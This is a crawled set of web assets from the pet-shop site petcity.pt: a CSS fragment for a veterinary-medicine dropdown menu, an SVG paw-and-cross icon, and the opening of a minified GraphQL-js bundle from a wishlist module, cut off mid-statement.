.vetmedicine-dropdown-menu a {
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    font-weight: bold;
    justify-content: space-between;
    padding: 0.5rem;
    flex: 1;
    text-decoration: none;
    border-radius: 5px;
    font-size: 0.875rem;
}

.vetmedicine-dropdown-menu a:hover,
.vetmedicine-dropdown-menu a:focus,
.vetmedicine-dropdown-menu a:active {
    background-color: #1e8a86;
    outline-color: #1e8a86 !important;
}

.vetmedicine-dropdown-menu a img {
    width: 32px;
    margin-bottom: 0.25rem;
}

@media (max-width: 991px) {
    #blockcart-modal .product-image {
        max-width: 125px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Camada_1" version="1.1" viewBox="252.2 133.1 334.5 334.5">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="st0" d="M466.2,253.6v-120.5h-93.5v120.5h-120.5v93.5h50c2.3-8.2,9.3-15,20.7-15,28.2-.2,48.5-14,61.5-2.3,13,11.6,1.6,33.3,4.6,61.4,1.4,13.1-6.6,21.2-16.3,23.4v53h93.5v-120.5h120.5v-93.5h-120.5ZM353,311.4c-6.6,9.9-18.7,13.4-27.1,7.9-8.4-5.5-9.8-18-3.2-27.9,8.6-12.8,23.2-20.1,31.6-14.6,8.4,5.5,6.7,22.7-1.3,34.6ZM373.8,310.6c-8.1-5.9-8.9-18.2-1.8-27.5,9.1-12,24.1-18.1,32.1-12.2,8.1,5.9,5.5,22.6-3,33.7-7,9.2-19.3,11.9-27.3,5.9ZM428.3,385.8c-9.1,7.7-21.3,8-27.4.7-6.1-7.4-3.6-19.6,5.4-27.4,10.9-9.3,27.5-13.3,33.5-5.9,6.1,7.4.2,22.6-11.6,32.6ZM433,336.8c-8.7,8-21.4,8.7-28.3,1.5-6.9-7.2-5.5-19.5,3.2-27.5,10.5-9.7,27.3-14.2,34.2-7,6.9,7.2,2.2,22.6-9.2,33Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/blockwishlist/public/graphql.js
body_size: 63464
content:
(window.webpackJsonp_name_=window.webpackJsonp_name_||[]).push([[1],[,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"isSchema",{enumerable:!0,get:function(){return r.isSchema}}),Object.defineProperty(n,"assertSchema",{enumerable:!0,get:function(){return r.assertSchema}}),Object.defineProperty(n,"GraphQLSchema",{enumerable:!0,get:function(){return r.GraphQLSchema}}),Object.defineProperty(n,"isType",{enumerable:!0,get:function(){return i.isType}}),Object.defineProperty(n,"isScalarType",{enumerable:!0,get:function(){return i.isScalarType}}),Object.defineProperty(n,"isObjectType",{enumerable:!0,get:function(){return i.isObjectType}}),Object.defineProperty(n,"isInterfaceType",{enumerable:!0,get:function(){return i.isInterfaceType}}),Object.defineProperty(n,"isUnionType",{enumerable:!0,get:function(){return i.isUnionType}}),Object.defineProperty(n,"isEnumType",{enumerable:!0,get:function(){return i.isEnumType}}),Object.defineProperty(n,"isInputObjectType",{enumerable:!0,get:function(){return i.isInputObjectType}}),Object.defineProperty(n,"isListType",{enumerable:!0,get:function(){return i.isListType}}),Object.defineProperty(n,"isNonNullType",{enumerable:!0,get:function(){return i.isNonNullType}}),Object.defineProperty(n,"isInputType",{enumerable:!0,get:function(){return i.isInputType}}),Object.defineProperty(n,"isOutputType",{enumerable:!0,get:function(){return i.isOutputType}}),Object.defineProperty(n,"isLeafType",{enumerable:!0,get:function(){return i.isLeafType}}),Object.defineProperty(n,"isCompositeType",{enumerable:!0,get:function(){return i.isCompositeType}}),Object.defineProperty(n,"isAbstractType",{enumerable:!0,get:function(){return i.isAbstractType}}),Object.defineProperty(n,"isWrappingType",{enumerable:!0,get:function(){return i.isWrappingType}}),Object.defineProperty(n,"isNullableType",{enumerable:!0,get:function(){return i.isNullableType}}),Object.defineProperty(n,"isNamedType",{enumerable:!0,get:function(){return i.isNamedType}}),Object.defineProperty(n,"isRequiredArgument",{enumerable:!0,get:function(){return i.isRequiredArgument}}),Object.defineProperty(n,"isRequiredInputField",{enumerable:!0,get:function(){return i.isRequiredInputField}}),Object.defineProperty(n,"assertType",{enumerable:!0,get:function(){return i.assertType}}),Object.defineProperty(n,"assertScalarType",{enumerable:!0,get:function(){return i.assertScalarType}}),Object.defineProperty(n,"assertObjectType",{enumerable:!0,get:function(){return i.assertObjectType}}),Object.defineProperty(n,"assertInterfaceType",{enumerable:!0,get:function(){return i.assertInterfaceType}}),Object.defineProperty(n,"assertUnionType",{enumerable:!0,get:function(){return i.assertUnionType}}),Object.defineProperty(n,"assertEnumType",{enumerable:!0,get:function(){return i.assertEnumType}}),Object.defineProperty(n,"assertInputObjectType",{enumerable:!0,get:function(){return i.assertInputObjectType}}),Object.defineProperty(n,"assertListType",{enumerable:!0,get:function(){return i.assertListType}}),Object.defineProperty(n,"assertNonNullType",{enumerable:!0,get:function(){return i.assertNonNullType}}),Object.defineProperty(n,"assertInputType",{enumerable:!0,get:function(){return i.assertInputType}}),Object.defineProperty(n,"assertOutputType",{enumerable:!0,get:function(){return i.assertOutputType}}),Object.defineProperty(n,"assertLeafType",{enumerable:!0,get:function(){return i.assertLeafType}}),Object.defineProperty(n,"assertCompositeType",{enumerable:!0,get:function(){return i.assertCompositeType}}),Object.defineProperty(n,"assertAbstractType",{enumerable:!0,get:function(){return i.assertAbstractType}}),Object.defineProperty(n,"assertWrappingType",{enumerable:!0,get:function(){return i.assertWrappingType}}),Object.defineProperty(n,"assertNullableType",{enumerable:!0,get:function(){return i.assertNullableType}}),Object.defineProperty(n,"assertNamedType",{enumerable:!0,get:function(){return i.assertNamedType}}),Object.defineProperty(n,"getNullableType",{enumerable:!0,get:function(){return i.getNullableType}}),Object.defineProperty(n,"getNamedType",{enumerable:!0,get:function(){return i.getNamedType}}),Object.defineProperty(n,"GraphQLScalarType",{enumerable:!0,get:function(){return i.GraphQLScalarType}}),Object.defineProperty(n,"GraphQLObjectType",{enumerable:!0,get:function(){return i.GraphQLObjectType}}),Object.defineProperty(n,"GraphQLInterfaceType",{enumerable:!0,get:function(){return i.GraphQLInterfaceType}}),Object.defineProperty(n,"GraphQLUnionType",{enumerable:!0,get:function(){return i.GraphQLUnionType}}),Object.defineProperty(n,"GraphQLEnumType",{enumerable:!0,get:function(){return i.GraphQLEnumType}}),Object.defineProperty(n,"GraphQLInputObjectType",{enumerable:!0,get:function(){return i.GraphQLInputObjectType}}),Object.defineProperty(n,"GraphQLList",{enumerable:!0,get:function(){return i.GraphQLList}}),Object.defineProperty(n,"GraphQLNonNull",{enumerable:!0,get:function(){return i.GraphQLNonNull}}),Object.defineProperty(n,"isDirective",{enumerable:!0,get:function(){return a.isDirective}}),Object.defineProperty(n,"assertDirective",{enumerable:!0,get:function(){return a.assertDirective}}),Object.defineProperty(n,"GraphQLDirective",{enumerable:!0,get:function(){return a.GraphQLDirective}}),Object.defineProperty(n,"isSpecifiedDirective",{enumerable:!0,get:function(){return a.isSpecifiedDirective}}),Object.defineProperty(n,"specifiedDirectives",{enumerable:!0,get:function(){return a.specifiedDirectives}}),Object.defineProperty(n,"GraphQLIncludeDirective",{enumerable:!0,get:function(){return a.GraphQLIncludeDirective}}),Object.defineProperty(n,"GraphQLSkipDirective",{enumerable:!0,get:function(){return a.GraphQLSkipDirective}}),Object.defineProperty(n,"GraphQLDeprecatedDirective",{enumerable:!0,get:function(){return a.GraphQLDeprecatedDirective}}),Object.defineProperty(n,"DEFAULT_DEPRECATION_REASON",{enumerable:!0,get:function(){return a.DEFAULT_DEPRECATION_REASON}}),Object.defineProperty(n,"isSpecifiedScalarType",{enumerable:!0,get:function(){return o.isSpecifiedScalarType}}),Object.defineProperty(n,"specifiedScalarTypes",{enumerable:!0,get:function(){return o.specifiedScalarTypes}}),Object.defineProperty(n,"GraphQLInt",{enumerable:!0,get:function(){return o.GraphQLInt}}),Object.defineProperty(n,"GraphQLFloat",{enumerable:!0,get:function(){return o.GraphQLFloat}}),Object.defineProperty(n,"GraphQLString",{enumerable:!0,get:function(){return o.GraphQLString}}),Object.defineProperty(n,"GraphQLBoolean",{enumerable:!0,get:function(){return o.GraphQLBoolean}}),Object.defineProperty(n,"GraphQLID",{enumerable:!0,get:function(){return o.GraphQLID}}),Object.defineProperty(n,"isIntrospectionType",{enumerable:!0,get:function(){return u.isIntrospectionType}}),Object.defineProperty(n,"introspectionTypes",{enumerable:!0,get:function(){return u.introspectionTypes}}),Object.defineProperty(n,"__Schema",{enumerable:!0,get:function(){return u.__Schema}}),Object.defineProperty(n,"__Directive",{enumerable:!0,get:function(){return u.__Directive}}),Object.defineProperty(n,"__DirectiveLocation",{enumerable:!0,get:function(){return u.__DirectiveLocation}}),Object.defineProperty(n,"__Type",{enumerable:!0,get:function(){return u.__Type}}),Object.defineProperty(n,"__Field",{enumerable:!0,get:function(){return u.__Field}}),Object.defineProperty(n,"__InputValue",{enumerable:!0,get:function(){return u.__InputValue}}),Object.defineProperty(n,"__EnumValue",{enumerable:!0,get:function(){return u.__EnumValue}}),Object.defineProperty(n,"__TypeKind",{enumerable:!0,get:function(){return u.__TypeKind}}),Object.defineProperty(n,"TypeKind",{enumerable:!0,get:function(){return u.TypeKind}}),Object.defineProperty(n,"SchemaMetaFieldDef",{enumerable:!0,get:function(){return u.SchemaMetaFieldDef}}),Object.defineProperty(n,"TypeMetaFieldDef",{enumerable:!0,get:function(){return u.TypeMetaFieldDef}}),Object.defineProperty(n,"TypeNameMetaFieldDef",{enumerable:!0,get:function(){return u.TypeNameMetaFieldDef}}),Object.defineProperty(n,"validateSchema",{enumerable:!0,get:function(){return c.validateSchema}}),Object.defineProperty(n,"assertValidSchema",{enumerable:!0,get:function(){return c.assertValidSchema}});var r=t(95),i=t(11),a=t(50),o=t(66),u=t(64),c=t(154)},,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.GraphQLError=u,n.printError=c;var r,i=(r=t(65))&&r.__esModule?r:{default:r},a=t(185),o=t(243);function u(e,n,t,r,o,c,s){var l=Array.isArray(n)?0!==n.length?n:void 0:n?[n]:void 0,f=t;if(!f&&l){var p=l[0];f=p&&p.loc&&p.loc.source}var d,v=r;!v&&l&&(v=l.reduce((function(e,n){return n.loc&&e.push(n.loc.start),e}),[])),v&&0===v.length&&(v=void 0),r&&t?d=r.map((function(e){return(0,a.getLocation)(t,e)})):l&&(d=l.reduce((function(e,n){return n.loc&&e.push((0,a.getLocation)(n.loc.source,n.loc.start)),e}),[]));var y=s;if(null==y&&null!=c){var h=c.extensions;(0,i.default)(h)&&(y=h)}Object.defineProperties(this,{message:{value:e,enumerable:!0,writable:!0},locations:{value:d||void 0,enumerable:Boolean(d)},path:{value:o||void 0,enumerable:Boolean(o)},nodes:{value:l||void 0},source:{value:f||void 0},positions:{value:v||void 0},originalError:{value:c},extensions:{value:y||void 0,enumerable:Boolean(y)}}),c&&c.stack?Object.defineProperty(this,"stack",{value:c.stack,writable:!0,configurable:!0}):Error.captureStackTrace?Error.captureStackTrace(this,u):Object.defineProperty(this,"stack",{value:Error().stack,writable:!0,configurable:!0})}function c(e){var n=e.message;if(e.nodes)for(var t=0,r=e.nodes;t<r.length;t++){var i=r[t];i.loc&&(n+="\n\n"+(0,o.printLocation)(i.loc))}else if(e.source&&e.locations)for(var a=0,u=e.locations;a<u.length;a++){var c=u[a];n+="\n\n"+(0,o.printSourceLocation)(e.source,c)}return n}u.prototype=Object.create(Error.prototype,{constructor:{value:u},name:{value:"GraphQLError"},toString:{value:function(){return c(this)}}})},function(e,n,t){"use strict";t.r(n);var r=t(194);t.d(n,"version",(function(){return r.version})),t.d(n,"versionInfo",(function(){return r.versionInfo}));var i=t(195);t.d(n,"graphql",(function(){return i.graphql})),t.d(n,"graphqlSync",(function(){return i.graphqlSync}));var a=t(2);t.d(n,"GraphQLSchema",(function(){return a.GraphQLSchema})),t.d(n,"GraphQLDirective",(function(){return a.GraphQLDirective})),t.d(n,"GraphQLScalarType",(function(){return a.GraphQLScalarType})),t.d(n,"GraphQLObjectType",(function(){return a.GraphQLObjectType})),t.d(n,"GraphQLInterfaceType",(function(){return a.GraphQLInterfaceType})),t.d(n,"GraphQLUnionType",(function(){return a.GraphQLUnionType})),t.d(n,"GraphQLEnumType",(function(){return a.GraphQLEnumType})),t.d(n,"GraphQLInputObjectType",(function(){return a.GraphQLInputObjectType})),t.d(n,"GraphQLList",(function(){return a.GraphQLList})),t.d(n,"GraphQLNonNull",(function(){return a.GraphQLNonNull})),t.d(n,"specifiedScalarTypes",(function(){return a.specifiedScalarTypes})),t.d(n,"GraphQLInt",(function(){return a.GraphQLInt})),t.d(n,"GraphQLFloat",(function(){return a.GraphQLFloat})),t.d(n,"GraphQLString",(function(){return a.GraphQLString})),t.d(n,"GraphQLBoolean",(function(){return a.GraphQLBoolean})),t.d(n,"GraphQLID",(function(){return a.GraphQLID})),t.d(n,"specifiedDirectives",(function(){return a.specifiedDirectives})),t.d(n,"GraphQLIncludeDirective",(function(){return a.GraphQLIncludeDirective})),t.d(n,"GraphQLSkipDirective",(function(){return a.GraphQLSkipDirective})),t.d(n,"GraphQLDeprecatedDirective",(function(){return a.GraphQLDeprecatedDirective})),t.d(n,"TypeKind",(function(){return a.TypeKind})),t.d(n,"DEFAULT_DEPRECATION_REASON",(function(){return a.DEFAULT_DEPRECATION_REASON})),t.d(n,"introspectionTypes",(function(){return a.introspectionTypes})),t.d(n,"__Schema",(function(){return a.__Schema})),t.d(n,"__Directive",(function(){return a.__Directive})),t.d(n,"__DirectiveLocation",(function(){return a.__DirectiveLocation})),t.d(n,"__Type",(function(){return a.__Type})),t.d(n,"__Field",(function(){return a.__Field})),t.d(n,"__InputValue",(function(){return a.__InputValue})),t.d(n,"__EnumValue",(function(){return a.__EnumValue})),t.d(n,"__TypeKind",(function(){return a.__TypeKind})),t.d(n,"SchemaMetaFieldDef",(function(){return a.SchemaMetaFieldDef})),t.d(n,"TypeMetaFieldDef",(function(){return a.TypeMetaFieldDef})),t.d(n,"TypeNameMetaFieldDef",(function(){return a.TypeNameMetaFieldDef})),t.d(n,"isSchema",(function(){return a.isSchema})),t.d(n,"isDirective",(function(){return a.isDirective})),t.d(n,"isType",(function(){return a.isType})),t.d(n,"isScalarType",(function(){return a.isScalarType})),t.d(n,"isObjectType",(function(){return a.isObjectType})),t.d(n,"isInterfaceType",(function(){return a.isInterfaceType})),t.d(n,"isUnionType",(function(){return a.isUnionType})),t.d(n,"isEnumType",(function(){return a.isEnumType})),t.d(n,"isInputObjectType",(function(){return a.isInputObjectType})),t.d(n,"isListType",(function(){return a.isListType})),t.d(n,"isNonNullType",(function(){return a.isNonNullType})),t.d(n,"isInputType",(function(){return a.isInputType})),t.d(n,"isOutputType",(function(){return a.isOutputType})),t.d(n,"isLeafType",(function(){return a.isLeafType})),t.d(n,"isCompositeType",(function(){return a.isCompositeType})),t.d(n,"isAbstractType",(function(){return a.isAbstractType})),t.d(n,"isWrappingType",(function(){return a.isWrappingType})),t.d(n,"isNullableType",(function(){return a.isNullableType})),t.d(n,"isNamedType",(function(){return a.isNamedType})),t.d(n,"isRequiredArgument",(function(){return a.isRequiredArgument})),t.d(n,"isRequiredInputField",(function(){return a.isRequiredInputField})),t.d(n,"isSpecifiedScalarType",(function(){return a.isSpecifiedScalarType})),t.d(n,"isIntrospectionType",(function(){return a.isIntrospectionType})),t.d(n,"isSpecifiedDirective",(function(){return a.isSpecifiedDirective})),t.d(n,"assertSchema",(function(){return a.assertSchema})),t.d(n,"assertDirective",(function(){return a.assertDirective})),t.d(n,"assertType",(function(){return a.assertType})),t.d(n,"assertScalarType",(function(){return a.assertScalarType})),t.d(n,"assertObjectType",(function(){return a.assertObjectType})),t.d(n,"assertInterfaceType",(function(){return a.assertInterfaceType})),t.d(n,"assertUnionType",(function(){return a.assertUnionType})),t.d(n,"assertEnumType",(function(){return a.assertEnumType})),t.d(n,"assertInputObjectType",(function(){return a.assertInputObjectType})),t.d(n,"assertListType",(function(){return a.assertListType})),t.d(n,"assertNonNullType",(function(){return a.assertNonNullType})),t.d(n,"assertInputType",(function(){return a.assertInputType})),t.d(n,"assertOutputType",(function(){return a.assertOutputType})),t.d(n,"assertLeafType",(function(){return a.assertLeafType})),t.d(n,"assertCompositeType",(function(){return a.assertCompositeType})),t.d(n,"assertAbstractType",(function(){return a.assertAbstractType})),t.d(n,"assertWrappingType",(function(){return a.assertWrappingType})),t.d(n,"assertNullableType",(function(){return a.assertNullableType})),t.d(n,"assertNamedType",(function(){return a.assertNamedType})),t.d(n,"getNullableType",(function(){return a.getNullableType})),t.d(n,"getNamedType",(function(){return a.getNamedType})),t.d(n,"validateSchema",(function(){return a.validateSchema})),t.d(n,"assertValidSchema",(function(){return a.assertValidSchema}));var o=t(7);t.d(n,"Source",(function(){return o.Source})),t.d(n,"getLocation",(function(){return o.getLocation})),t.d(n,"printLocation",(function(){return o.printLocation})),t.d(n,"printSourceLocation",(function(){return o.printSourceLocation})),t.d(n,"createLexer",(function(){return o.createLexer})),t.d(n,"TokenKind",(function(){return o.TokenKind})),t.d(n,"parse",(function(){return o.parse})),t.d(n,"parseValue",(function(){return o.parseValue})),t.d(n,"parseType",(function(){return o.parseType})),t.d(n,"print",(function(){return o.print})),t.d(n,"visit",(function(){return o.visit})),t.d(n,"visitInParallel",(function(){return o.visitInParallel})),t.d(n,"visitWithTypeInfo",(function(){return o.visitWithTypeInfo})),t.d(n,"getVisitFn",(function(){return o.getVisitFn})),t.d(n,"BREAK",(function(){return o.BREAK})),t.d(n,"Kind",(function(){return o.Kind})),t.d(n,"DirectiveLocation",(function(){return o.DirectiveLocation})),t.d(n,"isDefinitionNode",(function(){return o.isDefinitionNode})),t.d(n,"isExecutableDefinitionNode",(function(){return o.isExecutableDefinitionNode})),t.d(n,"isSelectionNode",(function(){return o.isSelectionNode})),t.d(n,"isValueNode",(function(){return o.isValueNode})),t.d(n,"isTypeNode",(function(){return o.isTypeNode})),t.d(n,"isTypeSystemDefinitionNode",(function(){return o.isTypeSystemDefinitionNode})),t.d(n,"isTypeDefinitionNode",(function(){return o.isTypeDefinitionNode})),t.d(n,"isTypeSystemExtensionNode",(function(){return o.isTypeSystemExtensionNode})),t.d(n,"isTypeExtensionNode",(function(){return o.isTypeExtensionNode}));var u=t(115);t.d(n,"execute",(function(){return u.execute})),t.d(n,"defaultFieldResolver",(function(){return u.defaultFieldResolver})),t.d(n,"defaultTypeResolver",(function(){return u.defaultTypeResolver})),t.d(n,"responsePathAsArray",(function(){return u.responsePathAsArray})),t.d(n,"getDirectiveValues",(function(){return u.getDirectiveValues}));var c=t(198);t.d(n,"subscribe",(function(){return c.subscribe})),t.d(n,"createSourceEventStream",(function(){return c.createSourceEventStream}));var s=t(9);t.d(n,"validate",(function(){return s.validate})),t.d(n,"ValidationContext",(function(){return s.ValidationContext})),t.d(n,"specifiedRules",(function(){return s.specifiedRules})),t.d(n,"ExecutableDefinitionsRule",(function(){return s.ExecutableDefinitionsRule})),t.d(n,"FieldsOnCorrectTypeRule",(function(){return s.FieldsOnCorrectTypeRule})),t.d(n,"FragmentsOnCompositeTypesRule",(function(){return s.FragmentsOnCompositeTypesRule})),t.d(n,"KnownArgumentNamesRule",(function(){return s.KnownArgumentNamesRule})),t.d(n,"KnownDirectivesRule",(function(){return s.KnownDirectivesRule})),t.d(n,"KnownFragmentNamesRule",(function(){return s.KnownFragmentNamesRule})),t.d(n,"KnownTypeNamesRule",(function(){return s.KnownTypeNamesRule})),t.d(n,"LoneAnonymousOperationRule",(function(){return s.LoneAnonymousOperationRule})),t.d(n,"NoFragmentCyclesRule",(function(){return s.NoFragmentCyclesRule})),t.d(n,"NoUndefinedVariablesRule",(function(){return s.NoUndefinedVariablesRule})),t.d(n,"NoUnusedFragmentsRule",(function(){return s.NoUnusedFragmentsRule})),t.d(n,"NoUnusedVariablesRule",(function(){return s.NoUnusedVariablesRule})),t.d(n,"OverlappingFieldsCanBeMergedRule",(function(){return s.OverlappingFieldsCanBeMergedRule})),t.d(n,"PossibleFragmentSpreadsRule",(function(){return s.PossibleFragmentSpreadsRule})),t.d(n,"ProvidedRequiredArgumentsRule",(function(){return s.ProvidedRequiredArgumentsRule})),t.d(n,"ScalarLeafsRule",(function(){return s.ScalarLeafsRule})),t.d(n,"SingleFieldSubscriptionsRule",(function(){return s.SingleFieldSubscriptionsRule})),t.d(n,"UniqueArgumentNamesRule",(function(){return s.UniqueArgumentNamesRule})),t.d(n,"UniqueDirectivesPerLocationRule",(function(){return s.UniqueDirectivesPerLocationRule})),t.d(n,"UniqueFragmentNamesRule",(function(){return s.UniqueFragmentNamesRule})),t.d(n,"UniqueInputFieldNamesRule",(function(){return s.UniqueInputFieldNamesRule})),t.d(n,"UniqueOperationNamesRule",(function(){return s.UniqueOperationNamesRule})),t.d(n,"UniqueVariableNamesRule",(function(){return s.UniqueVariableNamesRule})),t.d(n,"ValuesOfCorrectTypeRule",(function(){return s.ValuesOfCorrectTypeRule})),t.d(n,"VariablesAreInputTypesRule",(function(){return s.VariablesAreInputTypesRule})),t.d(n,"VariablesInAllowedPositionRule",(function(){return s.VariablesInAllowedPositionRule})),t.d(n,"LoneSchemaDefinitionRule",(function(){return s.LoneSchemaDefinitionRule})),t.d(n,"UniqueOperationTypesRule",(function(){return s.UniqueOperationTypesRule})),t.d(n,"UniqueTypeNamesRule",(function(){return s.UniqueTypeNamesRule})),t.d(n,"UniqueEnumValueNamesRule",(function(){return s.UniqueEnumValueNamesRule})),t.d(n,"UniqueFieldDefinitionNamesRule",(function(){return s.UniqueFieldDefinitionNamesRule})),t.d(n,"UniqueDirectiveNamesRule",(function(){return s.UniqueDirectiveNamesRule})),t.d(n,"PossibleTypeExtensionsRule",(function(){return s.PossibleTypeExtensionsRule}));var l=t(81);t.d(n,"GraphQLError",(function(){return l.GraphQLError})),t.d(n,"syntaxError",(function(){return l.syntaxError})),t.d(n,"locatedError",(function(){return l.locatedError})),t.d(n,"printError",(function(){return l.printError})),t.d(n,"formatError",(function(){return l.formatError}));var f=t(8);t.d(n,"getIntrospectionQuery",(function(){return f.getIntrospectionQuery})),t.d(n,"introspectionQuery",(function(){return f.introspectionQuery})),t.d(n,"getOperationAST",(function(){return f.getOperationAST})),t.d(n,"getOperationRootType",(function(){return f.getOperationRootType})),t.d(n,"introspectionFromSchema",(function(){return f.introspectionFromSchema})),t.d(n,"buildClientSchema",(function(){return f.buildClientSchema})),t.d(n,"buildASTSchema",(function(){return f.buildASTSchema})),t.d(n,"buildSchema",(function(){return f.buildSchema})),t.d(n,"getDescription",(function(){return f.getDescription})),t.d(n,"extendSchema",(function(){return f.extendSchema})),t.d(n,"lexicographicSortSchema",(function(){return f.lexicographicSortSchema})),t.d(n,"printSchema",(function(){return f.printSchema})),t.d(n,"printType",(function(){return f.printType})),t.d(n,"printIntrospectionSchema",(function(){return f.printIntrospectionSchema})),t.d(n,"typeFromAST",(function(){return f.typeFromAST})),t.d(n,"valueFromAST",(function(){return f.valueFromAST})),t.d(n,"valueFromASTUntyped",(function(){return f.valueFromASTUntyped})),t.d(n,"astFromValue",(function(){return f.astFromValue})),t.d(n,"TypeInfo",(function(){return f.TypeInfo})),t.d(n,"coerceInputValue",(function(){return f.coerceInputValue})),t.d(n,"coerceValue",(function(){return f.coerceValue})),t.d(n,"isValidJSValue",(function(){return f.isValidJSValue})),t.d(n,"isValidLiteralValue",(function(){return f.isValidLiteralValue})),t.d(n,"concatAST",(function(){return f.concatAST})),t.d(n,"separateOperations",(function(){return f.separateOperations})),t.d(n,"stripIgnoredCharacters",(function(){return f.stripIgnoredCharacters})),t.d(n,"isEqualType",(function(){return f.isEqualType})),t.d(n,"isTypeSubTypeOf",(function(){return f.isTypeSubTypeOf})),t.d(n,"doTypesOverlap",(function(){return f.doTypesOverlap})),t.d(n,"assertValidName",(function(){return f.assertValidName})),t.d(n,"isValidNameError",(function(){return f.isValidNameError})),t.d(n,"BreakingChangeType",(function(){return f.BreakingChangeType})),t.d(n,"DangerousChangeType",(function(){return f.DangerousChangeType})),t.d(n,"findBreakingChanges",(function(){return f.findBreakingChanges})),t.d(n,"findDangerousChanges",(function(){return f.findDangerousChanges})),t.d(n,"findDeprecatedUsages",(function(){return f.findDeprecatedUsages}))},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"Source",{enumerable:!0,get:function(){return r.Source}}),Object.defineProperty(n,"getLocation",{enumerable:!0,get:function(){return i.getLocation}}),Object.defineProperty(n,"printLocation",{enumerable:!0,get:function(){return a.printLocation}}),Object.defineProperty(n,"printSourceLocation",{enumerable:!0,get:function(){return a.printSourceLocation}}),Object.defineProperty(n,"Kind",{enumerable:!0,get:function(){return o.Kind}}),Object.defineProperty(n,"TokenKind",{enumerable:!0,get:function(){return u.TokenKind}}),Object.defineProperty(n,"createLexer",{enumerable:!0,get:function(){return c.createLexer}}),Object.defineProperty(n,"parse",{enumerable:!0,get:function(){return s.parse}}),Object.defineProperty(n,"parseValue",{enumerable:!0,get:function(){return s.parseValue}}),Object.defineProperty(n,"parseType",{enumerable:!0,get:function(){return s.parseType}}),Object.defineProperty(n,"print",{enumerable:!0,get:function(){return l.print}}),Object.defineProperty(n,"visit",{enumerable:!0,get:function(){return f.visit}}),Object.defineProperty(n,"visitInParallel",{enumerable:!0,get:function(){return f.visitInParallel}}),Object.defineProperty(n,"visitWithTypeInfo",{enumerable:!0,get:function(){return f.visitWithTypeInfo}}),Object.defineProperty(n,"getVisitFn",{enumerable:!0,get:function(){return f.getVisitFn}}),Object.defineProperty(n,"BREAK",{enumerable:!0,get:function(){return f.BREAK}}),Object.defineProperty(n,"isDefinitionNode",{enumerable:!0,get:function(){return p.isDefinitionNode}}),Object.defineProperty(n,"isExecutableDefinitionNode",{enumerable:!0,get:function(){return p.isExecutableDefinitionNode}}),Object.defineProperty(n,"isSelectionNode",{enumerable:!0,get:function(){return p.isSelectionNode}}),Object.defineProperty(n,"isValueNode",{enumerable:!0,get:function(){return p.isValueNode}}),Object.defineProperty(n,"isTypeNode",{enumerable:!0,get:function(){return p.isTypeNode}}),Object.defineProperty(n,"isTypeSystemDefinitionNode",{enumerable:!0,get:function(){return p.isTypeSystemDefinitionNode}}),Object.defineProperty(n,"isTypeDefinitionNode",{enumerable:!0,get:function(){return p.isTypeDefinitionNode}}),Object.defineProperty(n,"isTypeSystemExtensionNode",{enumerable:!0,get:function(){return p.isTypeSystemExtensionNode}}),Object.defineProperty(n,"isTypeExtensionNode",{enumerable:!0,get:function(){return p.isTypeExtensionNode}}),Object.defineProperty(n,"DirectiveLocation",{enumerable:!0,get:function(){return d.DirectiveLocation}});var r=t(184),i=t(185),a=t(243),o=t(18),u=t(120),c=t(186),s=t(122),l=t(63),f=t(28),p=t(110),d=t(123)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"getIntrospectionQuery",{enumerable:!0,get:function(){return r.getIntrospectionQuery}}),Object.defineProperty(n,"introspectionQuery",{enumerable:!0,get:function(){return r.introspectionQuery}}),Object.defineProperty(n,"getOperationAST",{enumerable:!0,get:function(){return i.getOperationAST}}),Object.defineProperty(n,"getOperationRootType",{enumerable:!0,get:function(){return a.getOperationRootType}}),Object.defineProperty(n,"introspectionFromSchema",{enumerable:!0,get:function(){return o.introspectionFromSchema}}),Object.defineProperty(n,"buildClientSchema",{enumerable:!0,get:function(){return u.buildClientSchema}}),Object.defineProperty(n,"buildASTSchema",{enumerable:!0,get:function(){return c.buildASTSchema}}),Object.defineProperty(n,"buildSchema",{enumerable:!0,get:function(){return c.buildSchema}}),Object.defineProperty(n,"getDescription",{enumerable:!0,get:function(){return c.getDescription}}),Object.defineProperty(n,"extendSchema",{enumerable:!0,get:function(){return s.extendSchema}}),Object.defineProperty(n,"lexicographicSortSchema",{enumerable:!0,get:function(){return l.lexicographicSortSchema}}),Object.defineProperty(n,"printSchema",{enumerable:!0,get:function(){return f.printSchema}}),Object.defineProperty(n,"printType",{enumerable:!0,get:function(){return f.printType}}),Object.defineProperty(n,"printIntrospectionSchema",{enumerable:!0,get:function(){return f.printIntrospectionSchema}}),Object.defineProperty(n,"typeFromAST",{enumerable:!0,get:function(){return p.typeFromAST}}),Object.defineProperty(n,"valueFromAST",{enumerable:!0,get:function(){return d.valueFromAST}}),Object.defineProperty(n,"valueFromASTUntyped",{enumerable:!0,get:function(){return v.valueFromASTUntyped}}),Object.defineProperty(n,"astFromValue",{enumerable:!0,get:function(){return y.astFromValue}}),Object.defineProperty(n,"TypeInfo",{enumerable:!0,get:function(){return h.TypeInfo}}),Object.defineProperty(n,"coerceInputValue",{enumerable:!0,get:function(){return m.coerceInputValue}}),Object.defineProperty(n,"coerceValue",{enumerable:!0,get:function(){return T.coerceValue}}),Object.defineProperty(n,"isValidJSValue",{enumerable:!0,get:function(){return g.isValidJSValue}}),Object.defineProperty(n,"isValidLiteralValue",{enumerable:!0,get:function(){return b.isValidLiteralValue}}),Object.defineProperty(n,"concatAST",{enumerable:!0,get:function(){return E.concatAST}}),Object.defineProperty(n,"separateOperations",{enumerable:!0,get:function(){return O.separateOperations}}),Object.defineProperty(n,"stripIgnoredCharacters",{enumerable:!0,get:function(){return _.stripIgnoredCharacters}}),Object.defineProperty(n,"isEqualType",{enumerable:!0,get:function(){return N.isEqualType}}),Object.defineProperty(n,"isTypeSubTypeOf",{enumerable:!0,get:function(){return 